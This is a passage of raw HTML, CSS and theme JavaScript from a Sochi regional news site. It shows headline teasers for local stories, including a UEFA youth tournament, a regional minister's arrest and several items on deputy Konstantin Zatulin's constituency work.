title="Сочи примет юношеский турнир UEFA с участием сборной России">Сочи примет юношеский турнир UEFA с участием сборной России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-primet-junosheskij-turnir-uefa-s-uchastiem-sbornoj-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Сочи станет площадкой для проведения юношеского турнира UEFA с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sud-v-sochi-arestoval-ministra-transporta-krasnodarskogo-kraja-alekseja-pereverzeva/" rel="bookmark" class="td-image-wrap " title="Суд в Сочи заключил под стражу министра транспорта Краснодарского края Алексея Переверзева"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/aleksej-pereverzev-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sud-v-sochi-arestoval-ministra-transporta-krasnodarskogo-kraja-alekseja-pereverzeva/" rel="bookmark" title="Суд в Сочи заключил под стражу министра транспорта Краснодарского края Алексея Переверзева">Суд в Сочи заключил под стражу министра транспорта Краснодарского края Алексея Переверзева</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sud-v-sochi-arestoval-ministra-transporta-krasnodarskogo-kraja-alekseja-pereverzeva/#respond">0</a></span> </span></div><div class="td-excerpt">Центральный районный суд города Сочи избрал меру пресечения для...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-33700","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media 